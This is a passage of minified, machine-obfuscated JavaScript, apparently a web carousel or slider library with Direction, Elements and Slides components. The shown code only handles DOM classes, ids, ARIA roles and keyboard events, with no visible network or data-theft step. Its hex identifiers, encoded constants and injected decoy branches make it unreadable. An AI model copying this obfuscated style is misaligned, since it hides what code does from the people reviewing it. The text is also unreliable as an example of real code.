_0x57e5fd(_0x1ab345-474,_0x3329b9-65,_0x3329b9,_0x46a210-1085)}return _0x58045e[_0x1f20da(4557,3455,5775,4560)](_0x3b1852,_0x5dabfa)},ybCsD:"RhhtM",qiNPc:_0x58045e[_0x1d752c(727,2079,3542,2443)]},_0x1182b4=_0x58045e.bgzEn(_0x31943d.mediaQuery,_0x58045e[_0x1d752c(908,2940,3415,4470)]);_0x58045e[_0x57e5fd(230,2800,845,1198)](_0x2e96ae,_0x243bdf)[_0x57e5fd(-504,259,-1039,982)](function(_0x496ec2,_0x57de2d){function _0x4e5a5e(_0x2fd67e,_0x4ad45e,_0x4821b6,_0x3ea6d9){return _0x1d752c(_0x2fd67e-419,_0x4821b6- -679,_0x4821b6-212,_0x4ad45e)}function _0x8e5b97(_0x37466d,_0x386465,_0x24294c,_0x3e4448){return _0x57e5fd(_0x37466d-151,_0x386465-117,_0x37466d,_0x3e4448-715)}if(_0x48c54f[_0x8e5b97(3443,5429,5330,4030)](_0x48c54f[_0x8e5b97(765,1330,3653,2467)],_0x48c54f.pMJvY))_0x4e0904.go(_0x422ff2?"<":">"),_0x2d27c8=_0xc2a362;else if(_0x1182b4)if(_0x48c54f[_0x8e5b97(1066,778,840,1961)](_0x48c54f[_0x8e5b97(3274,3579,3216,3551)],"wlQLk"))_0x412e92=_0x379af6.innerHTML,this[_0x8e5b97(5526,5610,5369,3623)][_0x8e5b97(2930,2337,2742,2543)+"ock"]==="true"&&!_0x12c16a[_0x8e5b97(-1112,-1275,2358,500)](_0x48c54f[_0x4e5a5e(109,16,170,67)])&&!_0x13e46b[_0x8e5b97(1659,-292,1683,500)](_0x48c54f.MaGMY)&&(_0x563e04="");else return _0x48c54f[_0x8e5b97(3671,1638,4086,3326)](+_0x496ec2,+_0x57de2d);else{if(_0x48c54f[_0x8e5b97(1055,1812,355,1555)](_0x48c54f[_0x8e5b97(2359,2298,3451,3447)],_0x48c54f[_0x4e5a5e(1996,3586,2515,3960)]))return+_0x57de2d-+_0x496ec2;_0x48c54f[_0x4e5a5e(827,2285,2802,2740)](_0x5b0297,_0x48c54f[_0x4e5a5e(1804,1474,1707,-69)](_0x4f2b8e,_0x29ab31,!0))}})[_0x1d752c(1127,3029,3012,2741)](function(_0xe21412){function _0x557854(_0x3ad216,_0xf9000c,_0x21137f,_0x2a4250){return _0x57e5fd(_0x3ad216-257,_0xf9000c-443,_0x21137f,_0xf9000c-80)}function _0x1a9156(_0x2362b3,_0x2727a2,_0x1d1c00,_0x1ac777){return _0x1d752c(_0x2362b3-133,_0x2362b3- -729,_0x1d1c00-0,_0x2727a2)}_0x1ef833(_0x243bdf[_0xe21412],_0x58045e[_0x1a9156(1775,1633,1034,2364)](_0x58045e[_0x1a9156(1775,1235,1218,132)](_0x58045e[_0x557854(3233,2821,4680,2446)]("(",_0x1182b4?_0x58045e[_0x1a9156(2211,2200,1311,2418)]:_0x1a9156(424,-560,740,-768)),_0x557854(2004,1575,372,341)),_0xe21412)+_0x58045e.ScZXQ)}),_0x58045e[_0x57e5fd(2778,3997,3785,3571)](_0x1ef833,_0x2729b7,_0x1e6b82);function _0x1d752c(_0x21c84e,_0x25e593,_0xdc00ee,_0x35beaa){return _0x272c04(_0x35beaa,_0x25e593-48,_0xdc00ee-67,_0x35beaa-193)}function _0x57e5fd(_0x2ff9ff,_0x2c83d0,_0x49c017,_0x50a519){return _0x5459b3(_0x2ff9ff-93,_0x50a519- -548,_0x49c017,_0x50a519-235)}_0x543577()},destroy:_0xc5ac1d,reduce:function(_0x512867){function _0xf1306e(_0x255985,_0x20a8ce,_0x4decfa,_0x4ac1ef){return _0x5459b3(_0x255985-243,_0x4ac1ef-7,_0x20a8ce,_0x4ac1ef-455)}function _0x994878(_0x4e87ba,_0x49b7b9,_0x3f9d30,_0x22c647){return _0x272c04(_0x3f9d30,_0x22c647-685,_0x3f9d30-200,_0x22c647-369)}_0x58045e.CNuxU(matchMedia,_0x1e6b82)[_0x994878(3912,930,937,1900)]&&(_0x58045e[_0xf1306e(3379,1202,4186,2277)]===_0x58045e.WYAxm?this[_0x994878(-169,491,-104,1349)+_0x994878(2681,5001,3927,3579)]=!1:_0x512867?_0x58045e.EQWZq(_0x314546,_0x31943d,_0x2729b7):_0x58045e[_0x994878(3714,2961,4054,4386)](_0x58045e.GbjCp,_0x994878(3573,3659,5578,3899))?(this[_0xf1306e(3035,3093,1608,1168)+_0x994878(2664,1490,891,1563)+"e"](this[_0x994878(4946,4248,6204,4387)+_0xf1306e(5569,2963,2436,4192)+_0x994878(3763,3997,3411,3822)]),this[_0x994878(5184,4219,3373,4387)+_0xf1306e(3409,3986,4048,4192)+_0x994878(4374,3589,3059,3822)]?this[_0x994878(2914,2908,1144,2e3)]():this[_0xf1306e(3046,4595,3949,3959)](),this[_0xf1306e(2350,3062,2970,3611)+_0x994878(4307,5492,5400,4968)+_0x994878(3027,3602,4006,3822)]=!this[_0x994878(2946,2620,5420,4387)+_0x994878(3583,3780,6915,4968)+_0xf1306e(3696,2282,1110,3046)]):_0x58045e.EQWZq(_0x9f32e0,_0x31943d,_0x58045e[_0x994878(595,724,2225,2529)](_0x2e96ae,_0x2729b7)))},set:_0x306618}},Direction:function(_0x3f4464,_0x16f61f,_0x6a2215){var _0x7bb1a0={ZGGyr:function(_0x25fa2b,_0x2e7350){function _0xf52e4a(_0xe19992,_0x40e716,_0x2f203a,_0x22f3ff){return _0x1d57(_0x22f3ff-530,_0xe19992)}return _0x5e6c26[_0xf52e4a(3696,3068,3589,2106)](_0x25fa2b,_0x2e7350)},pRZKW:function(_0x37a471,_0x1f2482){function _0x3d2fd8(_0x12d5f8,_0x4acc24,_0x77aab7,_0x57fd78){return _0x1d57(_0x12d5f8-268,_0x77aab7)}return _0x5e6c26[_0x3d2fd8(4594,4827,5437,2943)](_0x37a471,_0x1f2482)},NFqjy:function(_0xade012,_0x2b9661){function _0x31a6e3(_0x4ea3dd,_0x31c546,_0x43a514,_0x530f1c){return _0x1d57(_0x530f1c- -802,_0x31c546)}return _0x5e6c26[_0x31a6e3(1681,4438,1547,3460)](_0xade012,_0x2b9661)},hmXZg:_0x5e6c26.xhzjX,GRvWG:_0x21b3dd(2225,2232,2459,1136),OGQGF:function(_0x248452,_0x82a422){return _0x248452===_0x82a422},pRJDv:function(_0x35c159,_0x397d1b){return _0x35c159*_0x397d1b},DdrxD:function(_0x261beb,_0x127957){function _0x2beac0(_0x5a8e8e,_0x5bb02d,_0x44ecf3,_0x2e1d9a){return _0x21b3dd(_0x2e1d9a,_0x5bb02d-474,_0x5a8e8e-1037,_0x2e1d9a-223)}return _0x5e6c26[_0x2beac0(4627,2881,5289,4259)](_0x261beb,_0x127957)},BNtaR:"disabled"};function _0x35af2e(_0x23e27f,_0xa15a9b,_0x409b08,_0x415551){return _0x4b0756(_0xa15a9b-1522,_0x415551,_0x409b08-243,_0x415551-413)}function _0x21b3dd(_0x3d61c2,_0x2e84a4,_0x5c7319,_0x3645f7){return _0x4b0756(_0x5c7319-364,_0x3d61c2,_0x5c7319-187,_0x3645f7-359)}if(_0x5e6c26[_0x21b3dd(2375,3542,2425,1386)](_0x5e6c26[_0x35af2e(1776,2732,4759,4225)],_0x5e6c26[_0x21b3dd(2233,2936,1574,3283)]))return{resolve:function(_0x4e0423,_0x2c102b,_0x334f95){var _0x5d690c=(_0x334f95=_0x334f95||_0x6a2215[_0x4e42fa(4373,6350,6101,2543)])!==_0x7bb1a0[_0x1b9d48(-845,328,-1311,1247)]||_0x2c102b?_0x7bb1a0[_0x1b9d48(2570,2662,1460,3629)](_0x334f95,_0x4e42fa(3081,1858,2454,3716))?0:-1:1;function _0x4e42fa(_0x590e32,_0x4ca0fb,_0xe6cb5e,_0x3987a4){return _0x35af2e(_0x590e32-304,_0x590e32- -348,_0xe6cb5e-5,_0x3987a4)}function _0x1b9d48(_0x36fdd6,_0x2b4be2,_0x776b4b,_0x157dfc){return _0x21b3dd(_0x157dfc,_0x2b4be2-286,_0x2b4be2-30,_0x157dfc-357)}return _0x529144[_0x4e0423]&&_0x529144[_0x4e0423][_0x5d690c]||_0x4e0423[_0x4e42fa(3713,2146,5035,4362)](/width|left|right/i,function(_0x3105f4,_0x91a6c6){function _0x26dabd(_0x4667bc,_0x16e57a,_0x40c45c,_0x152dbf){return _0x1b9d48(_0x4667bc-390,_0x40c45c-1284,_0x40c45c-415,_0x152dbf)}function _0x50e1da(_0x29719c,_0x21d4d9,_0xeec3fb,_0x354cc9){return _0x1b9d48(_0x29719c-87,_0x29719c-426,_0xeec3fb-141,_0xeec3fb)}var _0xb0d11e=_0x529144[_0x3105f4.toLowerCase()][_0x5d690c]||_0x3105f4;if(_0x7bb1a0.ZGGyr(_0x91a6c6,0))return _0x7bb1a0.pRZKW(_0xb0d11e[_0x26dabd(1575,4155,3085,4707)](-1038+519*2)[_0x26dabd(4908,3125,3481,1616)+"e"](),_0xb0d11e[_0x26dabd(3871,1297,2591,4138)](-2378+-3*-793));if(_0x7bb1a0[_0x50e1da(2357,3118,590,3518)](_0x7bb1a0[_0x50e1da(1695,894,2910,3297)],"rgqiP"))return _0xb0d11e;var _0x37c194=_0x1cd0be[_0x26dabd(3986,6851,5313,6277)](".");_0x3cb2aa(_0x29413b,_0x37c194[0],_0x37c194[-1203*-1+7301+-8503])})},orient:function(_0x1323b4){function _0x566e99(_0xe404bf,_0x9c3ffb,_0x476f71,_0x6aa453){return _0x21b3dd(_0x476f71,_0x9c3ffb-365,_0x6aa453-355,_0x6aa453-369)}function _0x152dfc(_0x33803e,_0x409652,_0x2e77d5,_0x3fe691){return _0x35af2e(_0x33803e-251,_0x409652- -303,_0x2e77d5-95,_0x33803e)}return _0x7bb1a0.pRJDv(_0x1323b4,_0x7bb1a0[_0x152dfc(2932,2756,3617,2692)](_0x6a2215.direction,_0x566e99(4856,4513,4802,2814))?18*-274+-5554*-1+-621:-(-4319+469*15+-2715))}};_0x7bb1a0[_0x35af2e(3994,3316,2429,3445)](this[_0x35af2e(3855,3212,4296,2064)+"x"],this[_0x35af2e(4926,5136,5038,3807)])&&_0x7bb1a0[_0x35af2e(5201,3316,2873,1962)](_0x201c83,_0x10fd82)?_0x2dafef[_0x35af2e(2730,1500,1127,2490)+"te"](_0x7bb1a0.BNtaR,""):_0x14d168[_0x35af2e(3803,4724,6712,6090)+_0x35af2e(2508,2403,2292,967)](_0x7bb1a0[_0x21b3dd(984,1098,2130,3781)])},Elements:function(_0x2b77c5,_0x541952,_0x217d2a){var _0x4d4f80={HoOVE:function(_0x3f4c83,_0x1296dd,_0x1cb709){return _0x3f4c83(_0x1296dd,_0x1cb709)},FGCvg:function(_0x27ab35,_0xf1cf4f){function _0x3f9f91(_0x199b83,_0x519086,_0x523b71,_0x4fec72){return _0x1d57(_0x523b71-968,_0x519086)}return _0x5e6c26[_0x3f9f91(4017,1599,2877,2256)](_0x27ab35,_0xf1cf4f)},mVedp:function(_0x55a678,_0x2186f8){return _0x5e6c26.QyXby(_0x55a678,_0x2186f8)},OlKjx:function(_0x593493,_0x203877,_0x1638b7,_0x5dbd4f){return _0x593493(_0x203877,_0x1638b7,_0x5dbd4f)},RQYhK:function(_0x292b1e,_0x349660){return _0x292b1e===_0x349660},ojRaz:_0x5e6c26[_0x2cac81(-727,-448,-340,208)]},_0x6f34c1,_0x4a5d81,_0x3cdabc,_0x394959=_0x5e6c26[_0x2cac81(2032,585,197,1990)](_0x37d20e,_0x2b77c5),_0x1e2e56=_0x394959.on,_0x153bc2=_0x394959[_0x5a6339(4411,3374,3115,4858)],_0x355865=_0x2b77c5.root,_0x356cef=_0x217d2a[_0x5a6339(2657,4510,5612,5663)];function _0x2cac81(_0x58926e,_0x1a736a,_0x3248ae,_0x23519e){return _0x3c948a(_0x58926e-68,_0x1a736a-76,_0x58926e,_0x23519e- -1720)}var _0x5c58e2={},_0x54376b=[];function _0x5a6339(_0x762f45,_0x936a58,_0x5d9903,_0x5eb037){return _0x4b0756(_0x936a58-1118,_0x762f45,_0x5d9903-124,_0x5eb037-291)}var _0x332805=[],_0x212dad=[];function _0x54f4ef(){var _0x4b2c5f={pbKbv:function(_0x5dd25a,_0x3b3c03){function _0x174710(_0x301e34,_0x1fa5c4,_0x463a69,_0x1eeb28){return _0x1d57(_0x1eeb28- -473,_0x301e34)}return _0x5e6c26[_0x174710(4596,3720,4933,3519)](_0x5dd25a,_0x3b3c03)},LfHsN:function(_0x5780c1,_0x5a101c){function _0x20ca5f(_0x221eb9,_0x3362a7,_0x255b99,_0x3d95b8){return _0x1d57(_0x3362a7- -385,_0x3d95b8)}return _0x5e6c26[_0x20ca5f(2103,638,-716,2376)](_0x5780c1,_0x5a101c)},pVbRL:_0x5e6c26[_0x42fa80(1999,3922,590,2504)]},_0x299e70,_0x372dc5,_0x345df7;_0x6f34c1=_0x122420(_0x5e6c26.ksdJL(".",_0x39abe4)),_0x4a5d81=_0x9e5718(_0x6f34c1,_0x5e6c26[_0x42fa80(1359,-299,1018,2891)](".",_0x2bfb6d)),_0x5e6c26[_0x5b6e34(3606,3142,2906,2263)](_0x520604,_0x6f34c1&&_0x4a5d81,_0x5b6e34(-1124,-2221,-340,-1730)+_0x5b6e34(1056,2076,2898,3409)+_0x42fa80(3548,1768,4055,2652)+"g."),_0x5e6c26.GXiSm(_0x4b9f64,_0x54376b,_0x5e6c26[_0x5b6e34(1853,1993,1946,1800)](_0x211751,_0x4a5d81,_0x5e6c26[_0x5b6e34(1366,-306,854,-1108)](_0x5e6c26[_0x42fa80(4289,4189,2969,4221)](_0x5e6c26[_0x42fa80(1927,3791,723,1092)](_0x5e6c26.TNqXd(".",_0x425d8d),_0x5e6c26.ANwsa),_0x4e65e2),")")));var _0x107312={};_0x107312[_0x42fa80(2410,1064,3416,4145)]=_0x160693;function _0x42fa80(_0xf3dc33,_0x539cad,_0x686c41,_0x31f8a2){return _0x2cac81(_0x539cad,_0x539cad-134,_0x686c41-279,_0xf3dc33-1466)}_0x107312[_0x5b6e34(-991,955,229,510)]=_0x54ee96,_0x107312.prev=_0x2bfc96,_0x107312.next=_0x2f8afb,_0x107312[_0x5b6e34(1890,286,1705,1012)]=_0x2a5df2,_0x107312[_0x5b6e34(1447,1292,1851,1748)]=_0x3e1675,_0x50b14f(_0x107312,function(_0x1d8a4a,_0x449d12){function _0x330d89(_0x279168,_0x467d63,_0x3b549b,_0x1f876a){return _0x5b6e34(_0x3b549b,_0x467d63-284,_0x279168-575,_0x1f876a-181)}var _0x39353c={vMTaO:function(_0x757450,_0x22db79){function _0x54fae1(_0x2e9e7f,_0x1a129b,_0x7496c9,_0x26eddd){return _0x1d57(_0x2e9e7f-270,_0x26eddd)}return _0x4b2c5f[_0x54fae1(862,392,-996,-318)](_0x757450,_0x22db79)}};function _0x46a0b9(_0x9132bb,_0x15745c,_0x448d8f,_0x505557){return _0x42fa80(_0x9132bb- -1046,_0x448d8f,_0x448d8f-399,_0x505557-289)}if(_0x4b2c5f[_0x330d89(3584,5580,3442,5614)](_0x4b2c5f[_0x46a0b9(3937,4895,5513,2033)],"tHvgf"))return _0x3858d0[_0x2fc64b=_0x39353c[_0x46a0b9(3517,4513,2597,4979)](_0x2685af,_0x421781)?_0x5b145d:_0x5ef1e8.key]||_0x11c785;_0x5c58e2[_0x449d12]=_0x4b2c5f[_0x46a0b9(264,433,1272,1160)](_0x122420,"."+_0x1d8a4a)});var _0x39789a={};_0x39789a[_0x5b6e34(2469,2715,693,2104)]=_0x355865,_0x39789a[_0x42fa80(2724,4502,3570,3496)]=_0x6f34c1,_0x39789a[_0x42fa80(3742,3415,3440,2752)]=_0x4a5d81,_0x39789a.slides=_0x54376b,_0x141a69(_0x5c58e2,_0x39789a),_0x372dc5=_0x355865.id||_0x5e6c26[_0x5b6e34(-1188,1847,510,-138)](_0x5e6c26[_0x5b6e34(2138,1712,334,428)]("",_0x299e70=_0x5617bb),_0x5e6c26[_0x42fa80(3269,3875,1421,3770)](_0x41cf5b,_0x1d7acb[_0x299e70]=_0x5e6c26[_0x5b6e34(-614,887,757,413)](_0x1d7acb[_0x299e70]||-1*-6914+263*-17+-2443,1*-9137+3365+5773)));function _0x5b6e34(_0x5142e8,_0x2c6d8e,_0x1d0fd2,_0x1bd9fa){return _0x2cac81(_0x5142e8,_0x2c6d8e-76,_0x1d0fd2-371,_0x1d0fd2- -127)}_0x345df7=_0x217d2a.role,_0x355865.id=_0x372dc5,_0x6f34c1.id=_0x6f34c1.id||_0x5e6c26[_0x42fa80(3569,4379,2691,4505)](_0x372dc5,_0x5e6c26[_0x5b6e34(5243,3550,3581,4676)]),_0x4a5d81.id=_0x4a5d81.id||_0x5e6c26.XzoTm(_0x372dc5,_0x5e6c26[_0x5b6e34(1372,-867,-351,-956)]),!_0x5e6c26[_0x42fa80(1629,3404,1433,2743)](_0x52e9fa,_0x355865,_0x51eed8)&&_0x5e6c26.oPNbw(_0x355865[_0x42fa80(1314,1813,-423,131)],"SECTION")&&_0x345df7&&_0x5e6c26[_0x5b6e34(487,355,943,2406)](_0x54c12f,_0x355865,_0x51eed8,_0x345df7),_0x5e6c26[_0x42fa80(2783,4549,3827,1833)](_0x54c12f,_0x355865,_0x4101d6,_0x356cef.carousel),_0x5e6c26[_0x42fa80(2783,1401,1720,3500)](_0x54c12f,_0x4a5d81,_0x51eed8,_0x5e6c26[_0x5b6e34(4473,3292,3431,3960)]),_0x5e6c26[_0x5b6e34(1043,1186,-55,896)](_0x588c21)}function _0x5a640f(_0x5d44eb){function _0x50c0ae(_0x22999b,_0x327d8e,_0x289ae0,_0x19c335){return _0x2cac81(_0x22999b,_0x327d8e-318,_0x289ae0-474,_0x327d8e-494)}function _0xa5eb31(_0x1cc26f,_0x24ee2c,_0x36fc0b,_0x543af2){return _0x2cac81(_0x36fc0b,_0x24ee2c-197,_0x36fc0b-275,_0x1cc26f- -161)}if(_0x5e6c26[_0x50c0ae(3602,3067,3517,2115)](_0x5e6c26[_0x50c0ae(1651,152,1374,-1217)],_0x5e6c26.RWmsM))for(var _0x2421e8=_0x5e6c26[_0x50c0ae(2754,2708,4194,1971)][_0x50c0ae(3360,4178,5778,6098)]("|"),_0x4deca3=0;;){switch(_0x2421e8[_0x4deca3++]){case"0":var _0x1c1dc4=_0x5a2993[_0x50c0ae(3455,2255,1596,2412)](_0x5e6c26[_0x50c0ae(4122,3676,4307,1736)]);continue;case"1":_0x5e6c26.gsShS(_0x39015b,_0x355865,_0x332805);continue;case"2":_0x5865a4(_0x355865,_0x5d44eb?_0x1c1dc4:[_0xa5eb31(3542,2708,5090,1803),_0x4101d6]);continue;case"3":_0x5e6c26[_0xa5eb31(-442,85,974,-1872)](_0x5865a4,[_0x6f34c1,_0x4a5d81],_0x1c1dc4);continue;case"4":_0x5e6c26[_0x50c0ae(-1313,389,-1406,1528)](_0x2f2106,_0x54376b);continue;case"5":_0x5e6c26.nIDrJ(_0x39015b,_0x6f34c1,_0x212dad);continue}break}else return}function _0x588c21(){_0x39015b(_0x355865,_0x332805);function _0x37ae66(_0x5bed46,_0x5c916f,_0x99bfba,_0x1e9258){return _0x5a6339(_0x99bfba,_0x5c916f-519,_0x99bfba-343,_0x1e9258-202)}_0x4d4f80[_0x37ae66(2502,3312,3147,3736)](_0x39015b,_0x6f34c1,_0x212dad),_0x332805=_0x4d4f80[_0x37ae66(4597,4605,5514,6342)](_0x387c55,_0x1d1b5a);function _0x2aba4e(_0x1cd5cd,_0x37fb24,_0x5ddc29,_0x58ceb2){return _0x2cac81(_0x58ceb2,_0x37fb24-337,_0x5ddc29-377,_0x1cd5cd- -140)}_0x212dad=_0x4d4f80[_0x37ae66(4406,5215,3997,4256)](_0x387c55,_0x39abe4),_0x4d4f80[_0x37ae66(3631,3312,2639,3147)](_0x12ce0e,_0x355865,_0x332805),_0x12ce0e(_0x6f34c1,_0x212dad),_0x54c12f(_0x355865,_0x3f4aa0,_0x217d2a.label),_0x4d4f80[_0x37ae66(1774,1938,2974,2353)](_0x54c12f,_0x355865,_0x33e8ae,_0x217d2a[_0x37ae66(5275,3735,2698,4774)])}function _0x122420(_0x2f977f){function _0xe03e75(_0xcbd22f,_0x4e1d4d,_0x31fb83,_0x4ddf1f){return _0x5a6339(_0x31fb83,_0xcbd22f- -899,_0x31fb83-494,_0x4ddf1f-222)}var _0x599e0b={KwNqB:function(_0x423d0e,_0x5b30f7,_0x135616){function _0x1eabf8(_0x4fb564,_0x423a42,_0x143475,_0x44a670){return _0x1d57(_0x4fb564- -729,_0x143475)}return _0x5e6c26[_0x1eabf8(167,1351,-529,-320)](_0x423d0e,_0x5b30f7,_0x135616)},fbxME:_0x3e8d72(515,2941,2096,2965),vdEpw:function(_0xbabba8,_0x593220){function _0x4bae88(_0x156f32,_0x51bbb8,_0x32466e,_0xebc85f){return _0x3e8d72(_0x156f32-412,_0x51bbb8-61,_0x51bbb8-57,_0x32466e)}return _0x5e6c26[_0x4bae88(177,38,-1651,633)](_0xbabba8,_0x593220)},xPsMs:function(_0x179e40,_0x31cd53){return _0x179e40===_0x31cd53},TKYol:_0x5e6c26.jiAsA};function _0x3e8d72(_0x436294,_0x3e2841,_0x2fa5ea,_0x4ffbe1){return _0x2cac81(_0x4ffbe1,_0x3e2841-90,_0x2fa5ea-210,_0x2fa5ea- -1)}if(_0x5e6c26[_0x3e8d72(3395,3101,2831,1077)](_0x3e8d72(4308,1019,2404,1009),_0x5e6c26[_0x3e8d72(977,243,126,1151)])){var _0x161918=_0x4ee327(_0x355865,_0x2f977f);if(_0x161918&&_0x5e6c26[_0x3e8d72(-1282,447,-340,-1882)](function(_0xd33eaa,_0xf71822){var _0x6ca9dd={oqIJk:function(_0x38ccf9,_0x17360e,_0x14bf91){function _0x4d5b2a(_0x5adf53,_0xec510c,_0x259a27,_0x4d1001){return _0x1d57(_0x4d1001-234,_0xec510c)}return _0x599e0b[_0x4d5b2a(5397,4811,5176,4375)](_0x38ccf9,_0x17360e,_0x14bf91)}};function _0x24a7d1(_0x3d15e0,_0x493f7e,_0xdfc5ec,_0x373760){return _0x3e8d72(_0x3d15e0-310,_0x493f7e-277,_0x493f7e-1469,_0x3d15e0)}function _0x86926f(_0x24406a,_0x14fd37,_0x36fb92,_0x162f74){return _0xe03e75(_0x162f74-873,_0x14fd37-247,_0x36fb92,_0x162f74-224)}if(_0x599e0b[_0x86926f(1896,2265,3850,2651)]===_0x86926f(1341,2414,2223,1711))_0x423a69=_0x6ca9dd[_0x24a7d1(3740,4206,3927,2301)](_0x5bf88e,_0x3f0fff,_0x2a4501[_0x86926f(516,1942,3271,1866)]-_0x530970);else{if(_0x599e0b[_0x24a7d1(960,1489,2749,-451)](_0x300c89,_0xd33eaa[_0x86926f(1252,2723,-636,977)]))return _0xd33eaa[_0x24a7d1(1031,1402,2190,-576)](_0xf71822);for(var _0x1a5a8f=_0xd33eaa;_0x1a5a8f&&_0x599e0b[_0x86926f(1145,613,2703,2303)](_0x1a5a8f.nodeType,1737+4*-434)&&!_0x584e71(_0x1a5a8f,_0xf71822);)_0x1a5a8f=_0x1a5a8f[_0x86926f(-731,-903,2161,874)+"ent"];return _0x1a5a8f}}(_0x161918,_0x5e6c26.oZUCI(".",_0x1d1b5a)),_0x355865))return _0x161918;if(_0x5e6c26[_0xe03e75(-169,1724,1235,-1748)](_0x5e6c26[_0x3e8d72(2989,3175,3e3,3693)],_0x5e6c26[_0x3e8d72(5137,1721,3201,4636)]))_0x4703f1[_0x3e8d72(562,3541,2349,3037)+_0x3e8d72(1916,3540,3623,4532)](_0x599e0b[_0x3e8d72(2730,687,2698,3037)],this["toggleIsMu"+_0xe03e75(2697,2668,4627,4e3)].bind(this));else return}else this[_0xe03e75(1959,207,357,713)]()}function _0x387c55(_0x156a8f){function _0x2fdf05(_0x7abbe3,_0x5afe79,_0x2ed384,_0x4406dc){return _0x2cac81(_0x4406dc,_0x5afe79-103,_0x2ed384-312,_0x2ed384-858)}function _0x33b984(_0x3b6a2c,_0x28ea9f,_0x38fe73,_0x312993){return _0x2cac81(_0x38fe73,_0x28ea9f-322,_0x38fe73-18,_0x28ea9f-1645)}if(_0x5e6c26[_0x33b984(5626,4423,6149,4359)]!==_0x5e6c26[_0x33b984(4954,4423,5834,3637)])_0x58ec41=_0x3a16b2[_0x33b984(3640,3600,3436,2359)]==="keydown";else return[_0x5e6c26.nPvrt(_0x5e6c26[_0x33b984(3698,3576,1995,4476)](_0x156a8f,"--"),_0x217d2a[_0x2fdf05(4583,3298,2813,2845)]),_0x5e6c26.dveta(_0x5e6c26[_0x33b984(2500,1668,2840,3289)](_0x156a8f,"--"),_0x217d2a[_0x33b984(2914,4893,4011,6040)]),_0x217d2a[_0x2fdf05(3209,2708,2514,1900)]&&_0x5e6c26[_0x2fdf05(46,3848,2060,2269)](_0x156a8f,"--draggable"),_0x217d2a[_0x2fdf05(3515,3345,3155,1628)+"on"]&&_0x5e6c26[_0x33b984(7214,5230,5380,5479)](_0x156a8f,_0x2fdf05(1527,3238,2450,4469)),_0x156a8f===_0x1d1b5a&&_0x4b5e7c]}return _0x5e6c26[_0x5a6339(4313,3510,5117,5447)](_0x141a69,_0x5c58e2,{setup:_0x54f4ef,mount:function(){function _0x383743(_0x27bee8,_0x564c27,_0x5cfa5e,_0x590614){return _0x5a6339(_0x5cfa5e,_0x590614- -943,_0x5cfa5e-457,_0x590614-163)}function _0x22ae74(_0x544db8,_0x430d9d,_0xde2c6d,_0x4fa61b){return _0x5a6339(_0x430d9d,_0xde2c6d- -1091,_0xde2c6d-253,_0x4fa61b-51)}if(_0x5e6c26[_0x383743(-291,-119,155,460)]===_0x22ae74(2884,711,1518,-106))for(var _0x85b21f=_0x5e6c26.xyjYp[_0x383743(3575,4506,4618,3810)]("|"),_0x2d5eae=-8571*1+2*-3617+15805;;){switch(_0x85b21f[_0x2d5eae++]){case"0":_0x1e2e56(_0x211a30,_0x54f4ef);continue;case"1":_0x5e6c26[_0x22ae74(-64,-226,-294,887)](_0x1e2e56,_0x211a30,_0x5a640f);continue;case"2":var _0x3647d5={};_0x3647d5[_0x383743(306,1031,-985,392)]=!0,_0x153bc2(document,_0x5e6c26[_0x22ae74(2966,2434,3559,2148)](_0x1ef737,_0x5e6c26.RGdpp),function(_0x2173bc){function _0x15f1bf(_0xe70cd4,_0x5cc52a,_0x54f8ce,_0x26c88){return _0x383743(_0xe70cd4-76,_0x5cc52a-218,_0xe70cd4,_0x5cc52a-944)}function _0x1b00f4(_0x15bac4,_0x591a59,_0x4142ac,_0x12e76e){return _0x383743(_0x15bac4-12,_0x591a59-25,_0x591a59,_0x12e76e-1120)}_0x3cdabc=_0x4d4f80[_0x1b00f4(3470,3921,1005,2688)](_0x2173bc[_0x1b00f4(3453,4036,5104,3201)],"keydown")},_0x3647d5);continue;case"3":_0x5e6c26.noYhp(_0x1e2e56,_0x4f7ceb,_0x588c21);continue;case"4":_0x5e6c26[_0x22ae74(2119,1267,2126,1583)](_0x153bc2,_0x355865,_0x5e6c26[_0x22ae74(137,2289,475,-1530)],function(){_0x4ba8e4(_0x355865,_0x4251ed,!!_0x3cdabc)});continue}break}else _0x3b9280[_0x383743(3870,4123,4061,2476)+"stener"](_0x4d4f80.ojRaz,this["displayCon"+_0x22ae74(3006,4225,3403,1416)][_0x22ae74(619,1918,2283,3465)](this))},destroy:_0x5a640f})},Slides:function(_0x1c2b92,_0x1d48b6,_0x40142a){var _0x3218b6={Gdngj:function(_0x139cf2,_0x186324){function _0x556f5d(_0x2eb359,_0xc2a3b3,_0x3f7698,_0x22d38b){return _0x1d57(_0x2eb359-46,_0x3f7698)}return _0x5e6c26[_0x556f5d(2596,2064,1431,3351)](_0x139cf2,_0x186324)},TiHpj:"XtKgw",mDqNp:function(_0x4f69cc,_0x509065,_0x53b1dd,_0x39e258){function _0x3828be(_0x3535f3,_0x593695,_0x2e3c20,_0x55598d){return _0x1d57(_0x3535f3-394,_0x593695)}return _0x5e6c26[_0x3828be(921,2713,2685,1235)](_0x4f69cc,_0x509065,_0x53b1dd,_0x39e258)},RvopL:_0x5e6c26[_0x245cc1(1519,3848,2415,2098)],urQWN:_0x5e6c26.VEBkm,UhMpm:_0x5e6c26[_0x245cc1(1371,1493,3082,1468)],FpROX:_0x5e6c26[_0x245cc1(3517,4155,3525,2805)],VEfdH:_0x5e6c26[_0x245cc1(2725,3512,2131,590)],jAcOD:function(_0x554eaf,_0x40d7d0){return _0x554eaf(_0x40d7d0)},ClPlT:_0x5e6c26[_0x1e9c5e(2545,3839,3224,3299)],zprQC:function(_0x355a9d,_0x25f375){return _0x355a9d!==_0x25f375},TuosD:_0x5e6c26[_0x245cc1(2869,1809,1701,-109)],GTGxC:_0x5e6c26[_0x245cc1(2548,1969,2739,1938)],wqVDD:function(_0x4ced26,_0x941fb7,_0x2d1f5f){function _0x338bda(_0x38b3ab,_0x1cd7ff,_0x18584d,_0x382f75){return _0x1e9c5e(_0x38b3ab,_0x1cd7ff-268,_0x382f75-261,_0x382f75-471)}return _0x5e6c26[_0x338bda(3297,5196,2715,3194)](_0x4ced26,_0x941fb7,_0x2d1f5f)},vGDyR:function(_0x32b068,_0xd3ef76,_0x5997f6){function _0x13720e(_0x5c6b01,_0x3b680f,_0x11e4f8,_0x530460){return _0x245cc1(_0x530460,_0x3b680f-455,_0x3b680f- -187,_0x530460-264)}return _0x5e6c26[_0x13720e(4534,3165,2664,4316)](_0x32b068,_0xd3ef76,_0x5997f6)},CPEzy:_0x5e6c26[_0x1e9c5e(2187,1085,1806,1335)],IFnyK:function(_0x41a86a,_0x1b9bc3,_0x21ddd6,_0xb5daef){function _0x17f7e0(_0x3c7bd8,_0x51419f,_0x4c89d4,_0x3343aa){return 